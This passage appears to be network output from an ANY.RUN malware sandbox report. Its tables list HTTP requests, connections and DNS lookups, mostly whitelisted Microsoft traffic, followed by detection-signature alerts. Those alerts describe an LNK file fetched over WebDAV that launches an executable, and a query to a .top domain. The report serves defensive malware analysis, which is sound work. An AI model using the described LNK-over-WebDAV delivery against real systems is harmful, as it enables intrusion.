6788 | svchost.exe | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/aad09a72-80db-4ffe-81ce-9b317e7d891b?P1=1721432062&P2=404&P3=2&P4=f1i2iKCND3D6DzJOk3llk%2b1iMi%2fxKqjsFGuxQM%2bfrSh5PSAh9lhv1KCJ%2bDSB3xPnC1wTw%2fgfrVSoTiXcfe4utA%3d%3d | unknown | — | — | whitelisted |
2032 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6788 | svchost.exe | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/aad09a72-80db-4ffe-81ce-9b317e7d891b?P1=1721432062&P2=404&P3=2&P4=f1i2iKCND3D6DzJOk3llk%2b1iMi%2fxKqjsFGuxQM%2bfrSh5PSAh9lhv1KCJ%2bDSB3xPnC1wTw%2fgfrVSoTiXcfe4utA%3d%3d | unknown | — | — | whitelisted |
6788 | svchost.exe | HEAD | 200 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/aad09a72-80db-4ffe-81ce-9b317e7d891b?P1=1721432062&P2=404&P3=2&P4=f1i2iKCND3D6DzJOk3llk%2b1iMi%2fxKqjsFGuxQM%2bfrSh5PSAh9lhv1KCJ%2bDSB3xPnC1wTw%2fgfrVSoTiXcfe4utA%3d%3d | unknown | — | — | whitelisted |
6788 | svchost.exe | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/aad09a72-80db-4ffe-81ce-9b317e7d891b?P1=1721432062&P2=404&P3=2&P4=f1i2iKCND3D6DzJOk3llk%2b1iMi%2fxKqjsFGuxQM%2bfrSh5PSAh9lhv1KCJ%2bDSB3xPnC1wTw%2fgfrVSoTiXcfe4utA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2204 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
528 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2032 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2032 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
4656 | SearchApp.exe | 104.126.37.146:443 | www.bing.com | Akamai International B.V. | DE | unknown |
4656 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
t.360playvid.info |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6400 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
6400 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
7992 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Retrieves Properties of a Lnk file via WebDAV |
7992 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
7992 | svchost.exe | Misc activity | ET INFO LNK File Downloaded via HTTP |
7992 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded causing the exe file to be executed |
7992 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
7992 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
7992 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
2168 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
5 ETPRO signatures available at the full report